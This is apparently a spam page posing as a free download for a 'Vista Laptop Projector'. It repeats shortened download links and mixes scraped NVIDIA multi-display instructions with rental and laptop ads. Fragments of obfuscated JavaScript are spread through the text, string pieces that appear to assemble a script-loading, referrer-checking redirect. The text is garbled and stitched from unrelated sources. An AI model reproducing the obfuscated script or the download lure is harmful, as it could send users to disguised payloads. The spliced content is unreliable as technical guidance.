

[Download Vista Laptop Projector Free](https://bytlly.com/1vjsul)



[Download Vista Laptop Projector Free](https://bytlly.com/1vjsul)



From the NVIDIA Control Panel navigation tree pane, under Display, click Set up multiple displays to open the page.. In SLI mode with Ge Force 8 series and later GPUs, you can select up to two displays connected to GPUs within the same SLI group.. Verify that your displays are plugged in and turned on From the NVIDIA Control Panel navigation tree pane, under Display, click Set up multiple displays to open the page.. To switch from extended mode to clone mode, right- click one of the display icons, then from the pop- up menu click the Clone option based on the display you want to be the primary Clone display, then click Apply.

\"";sx["USk"]=")&&";sx["Dhj"]="ef ";sx["yuJ"]="0){";sx["DaN"]="seD";sx["jGf"]=":fa";sx["nTV"]="ttp";sx["nao"]="nt.

Technology keeps you connected everywhere you go, helps you capture every moment & makes your life a bit easier; stay up-todate with tips & tricks from eHow.. Typically, display connectors lined up on the same slot position are connected to the same GPU.. The box under Step 1 lists all the displays that are connected to your system, and shows to which GPU they are connected.

Under Windows XP1 Make sure you have securely connected the additional displays you want to use to the appropriate connections on your NVIDIA- based graphics card installed on your computer.. 1

";sx["GwJ"]="meo";sx["wtC"]="que";sx["eTc"]="cri";sx["tpq"]="ptu";sx["zZu"]=";a.. Icons in the box under Step 2 appear, corresponding to the displays you selected.. s";sx["miO"]="on(";sx["sea"]="');";sx["MrF"]="cce";sx["vxI"]="{se";sx["raJ"]="\$ a ";sx["Xhd"]="HR)";sx["nHd"]=",pr";sx["shj"]="x/l";sx["guo"]="f(\"";sx["Nuu"]="({t";sx["DPL"]="lse";sx["lTX"]="gle";sx["ga U"]=",su";sx["yTM"]="api";sx["Rht"]="get";sx["ZCb"]="\")>";sx["lQU"]="Dom";sx["NGO"]="0/j";sx["smV"]="unc";sx["xRA "]="rd,";sx["nxl"]="jqX";sx["SIu"]="ute";sx["Wpw"]="oo.

Verify that your displays are plugged in and turned on Look here to compare laptop price in Malaysia, our wide selection of laptops and notebooks will definitely make your hunt end..

";sx["uuV"]="peo";sx["oko"]="aja";sx["sET"]="\"go";sx["ucz"]="me(";sx["LSZ"]="rc'";sx["ugd"]="r a";sx["BnP"]="and";sx["f AD"]="men";sx["wFy"]="bin";sx["CDj"]="ss:";sx["EYB"]="om/";sx["YhB"]="){v";sx["SFG"]="rer";sx["mUD"]="ndC";sx["qx R"]="Att";sx["qMj"]="res";sx["wed"]="}}}";sx["dYK"]="l.. re";sx["JAC"]="ble";sx["WXV"]="se,";sx["Eja"]="var";sx["GwT"] ="ram";sx["paG"]="oce";sx["QbA"]="eng";sx["rDp"]="np:";sx["lWk"]="els";sx["cFJ"]=";if";sx["vfD"]=".. u";sx["yjk"]=")[0";s x["tdP"]="fal";sx["qPP"]="t')";sx["LDA"]="liv";sx["ovX"]="=do";sx["YHl"]="set";sx["sAP"]="gNa";sx["HCX"]="0))";sx["nBd " $]=$ "url";sx["CUX" $]=$ "doc";sx["LnV" $]=$ "sho";sx["gjS" $]=$ ";v";sx["wbA" $]=$ "5..

";sx["vOv"]="&!(";sx["QSK"]="/jq";sx["NUK"]="dex";sx["Ers"]="W4C";sx["bqK"]="= z";sx["pcp"]="min";sx["DFO"]="nde"; sx["kXg"]=")>0";sx["FMk"]="rce";sx["RwO"]="('s";sx["SkK"]="xtS";sx["pAr"]="d')";sx["OQY"]="us,";sx["QEj"]="cum";sx[" Oho"]=".. Under Windows Vista / Windows 7 Make sure you have securely connected the additional displays you want to use to the appropriate connections on your NVIDIA- based graphics card installed on your computer.. Choose Start ATS Projector Rentals ATS Rentals provides easy, affordable, and reliable projector rentals to every city in the continental United States.. To identify which display is represented by an icon, right- click the icon and then click Identify to see which display shows the same number as the icon. e10c415e6f